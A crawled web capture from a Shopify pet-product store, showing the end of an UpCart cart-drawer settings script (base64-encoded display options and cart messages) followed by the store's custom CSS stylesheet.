    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPnt7dGltZXJ9fTwvYj4gbWludXRlcyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYyYjlhZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VHJlYXQgeW91ciBwZXQgdG8gYSBsaXR0bGUgbG92ZSE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5XSEFUJ1MgWU9VUiBQRVQnUyBOQU1FPzwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("ZW50ZXIgcGV0IG5hbWUgaGVyZQ==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzUxMjg0Rg==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '2e0714a495a5d44265cdcbc0f57a1d52' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'kingdukes.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064
body_size: 4306
content:
/** Shopify CDN: Minification failed

Line 1084:4 Expected ":"

**/


inbox-online-store-chat{
  bottom:0px !important;
}
mg{
  width: 100%;
}
img.menu-icon-img {
    width: auto;
    height: auto;
}
.breadcrumb.breadcrumb-pagination-wrapper.is-flex.is-justify-space-between.one-whole.column {
    display: flex;
    padding-top: 30px !important;
}

.refine-search-box-mobile{
  display: none;
}

.blog__read-more-button{
  margin: 25px 0px;
}

html{
  padding-bottom:0 !important;
}

.top-bar{
  padding: 0 0 0 10px;
}

.mini_cart, .top-bar [class^=icon-]:before, .top-bar [class*=" icon-"]:before{
  vertical-align: middle;
}

/* header */
.nav-desktop__tier-1 .nav-desktop__tier-1-link{
      padding-bottom: 12px;
    padding-top: 0;
}

ul.top-bar__menu li {
    padding-right: 15px;
}

.search-form--header .search-form__submit-button:hover{
  color: inherit;
}

.search-form__input[type=text]{
  padding: 0 10px;
}

.feature_image .search-form--header .search-form__input[type=text]{
  padding-right: 35px;
}

.menu a, .menu a:visited, .menu a span{
  padding-top:0;
}

.cart-container .mini_cart{
  font-size: 18px;
}

.cart-container .mini_cart .cart_count{
  font-size: 12px;
}

.search-form--header .search-form__input[type=text]{
  padding-right: 35px;
}

.sidebar-block:nth-child(2):after{
    display: none;
}

/* shipping calculator */
input.get-rates.global-button.global-button--primary {
    padding: 0 20px;
    min-height: 44px;
    font-weight: normal;
}

/* footer */
.footer-credits__bottom {
    margin: 10px 0 20px 0;
}

.payment_methods svg{
  width: 48px;
}

/* video section */
.plyr__video-embed, .plyr__video-wrapper--fixed-ratio{
  min-height: 80vh;
  padding-bottom:0 !important;    
}
.plyr__video-embed, .plyr__video-wrapper--fixed-ratio video{
  object-fit:cover;
}

.video-wrapper .video__text-container{
  top: 53%;
}

/* featured section */
.kd-pack-box-img{
      margin: 0 auto 10px;
}

.blog-read-more{
      text-transform: uppercase;
}

.top-child img {
    height: 278px;
    object-fit: cover;
}

/* product slider section */
.slider-gallery .flickity-prev-next-button, 
.slider-gallery .flickity-prev-next-button{
  transition: box-shadow 0.2s linear, background-color 0.5s ease-in;
}

.slider-gallery .flickity-prev-next-button:active, 
.slider-gallery .flickity-prev-next-button:active{
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05)
}

.thumbnail .title{
  color: #000;
}

.jdgm-carousel-wrapper .jdgm-star.jdgm-star, .jdgm-carousel .jdgm-star.jdgm-star{
  color: #faa900 !important;
}

/* blog child styling */
.blog_meta span{
  color: #169284;
}

.blog_meta ~ .excerpt{
  margin-top: 0;
  margin-bottom:0;
}

input.btn.btn-seller{
  letter-spacing: 1px;
  height: 44px;
  line-height: 1.2;
  border: 1px solid #03a196;
  max-height: 42px;
}

/* rewards section */
.join-wrapper .left-join{
      padding-top: 25px;
}

.yotpo-coupons-redemption-widget .yotpo-coupons-redemption-widget-container.yotpo-logged-out{
  width: 90%;
  margin: 0 auto;
}

/* rewards page */
#rewardWrapper .left-right-wrapper{
    align-items: normal;
    display: flex;
}

#rewardWrapper .main-left-wrapper {
    width: 25%;
}

#shopify-section-rewards-video {
    display: block !important;
    height: 100%;
}

#rewardWrapper .main-left-wrapper video {
    object-fit: cover;
    width: 100%;
    height: 100%;
    display: block;
}

#rewardWrapper .main-right-wrapper {
    width: 75%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

#shopify-section-rewards-top-banner .top-banner img {
    width: 100%;
}

.yotpo-widget-hero-section .yotpo-widget-clear {
    display: flex;
    flex-direction: column;
}

.yotpo-widget-hero-section .yotpo-layout-container {
    display: flex !important;
    flex-direction: column !important;
}

#rewardWrapper .yotpo-widget-hero-section .yotpo-text-on-background {
    padding-top: 0;
    min-height: auto !important;
}

.yotpo-widget-hero-section .yotpo-text-container {
    max-width: 100% !important;
    position: static !important;
}

.yotpo-widget-hero-section .yotpo-text-on-background:not(.yotpo-is-mobile) .yotpo-text-container.yotpo-left-layout {
    max-width: 90% !important;
    margin: 0 auto;
}

.yotpo-text-on-background .yotpo-text-container .yotpo-text-and-buttons {
    margin-bottom: 20px;
}

.yotpo-widget-hero-section .yotpo-text-on-background .yotpo-text-container .yotpo-title {
    padding-top: 16px !important;
}

#rewardWrapper .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons {
    display: flex;
    justify-content: flex-start;
}

.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size {
    border-radius: 9px !important;
    text-align: center !important;
    width: auto !important;
    padding: 0 38px !important;
}

#rewardWrapper .yotpo-widget-clear span {
    font-size: 16px !important;
    font-family: Montserrat !important;
    font-weight: 400 !important;
    font-style: normal !important;
    cursor: pointer;
    white-space: nowrap !important;
}

.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-login-link {
    order: -1;
    margin-right: 20px;
}

.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size {
    border-radius: 9px !important;
    text-align: center !important;
    width: auto !important;
    padding: 0 38px !important;
}

.yotpo-widget-campaign-widget .yotpo-widget-campaign-widget-container {
    max-width: 90% !important;
}

#rewardWrapper .yotpo-widget-campaign-widget .yotpo-container-headline {
    padding-bottom: 16px !important;
    margin-bottom: 20px !important;
}

.yotpo-widget-campaign-widget .flexified-wrapper {
    padding: 0 !important;
}

#rewardWrapper .flexified-wrapper:not(.flexified-mobile).flexified-items-odd .flexified-child {
    border-color: #fff !important;
      height: 220px;
}

.yotpo-widget-campaign-widget .yotpo-campaign-switcher-wrapper {
    height: auto !important;
}

.yotpo-widget-campaign-widget :focus{
  box-shadow: none !important;
}

    #rewardWrapper .yotpo-widget-campaign-widget .yotpo-tile {
      align-items: center !important;
      display: flex !important;
    }

#rewardWrapper .yotpo-logged-out-tile.yotpo-overlay-tile {
    background-color: #51284f !important;
}

#rewardWrapper .yotpo-title-text {
    color: #000 !important;
    font-size: 12px !important;
    font-family: Montserrat !important;
    font-weight: 400 !important;
    font-style: normal !important;
}

    #rewardWrapper .yotpo-description-text {
        white-space: nowrap !important;
    }

#rewardWrapper .yotpo-description-text {
    color: #011247 !important;
    font-size: 13.2px !important;
    font-family: Montserrat !important;
    font-weight: 600 !important;
    font-style: normal !important;
}

#rewardWrapper .yotpo-widget-campaign-widget .yotpo-headline-center-element {
    order: 3;
}

    #rewardWrapper .yotpo-description-text {
        white-space: nowrap !important;
    }

/* judgeme carousel slider */
.jdgm-carousel__arrows .jdgm-carousel__right-arrow.jdgm-carousel__right-arrow{
    right: 10px;
    display: inline-block;
    position: absolute;
    top: 50%;
    border-color: #707070 !important;
    margin: 20px 0 0;
}

